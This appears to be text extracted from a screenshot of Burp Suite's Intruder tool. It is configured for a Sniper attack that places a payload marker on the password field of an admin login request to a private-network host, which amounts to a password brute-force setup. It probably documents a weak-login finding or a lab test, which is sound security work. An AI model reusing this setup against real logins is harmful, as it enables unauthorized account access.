 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /admin.php?p=/Index/login HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.43.164:5001/admin.php?p=/Index/index
10 Content-Length: 73
11 Cookie: =fldatkh4t2pr9efua95gucohro
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 username=admin&password=§123456§&formcheck=1702db7d0450e0d73c11e512d2c3a1ca
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Pretty Clear
1 payload position Length: 642
中 °, 半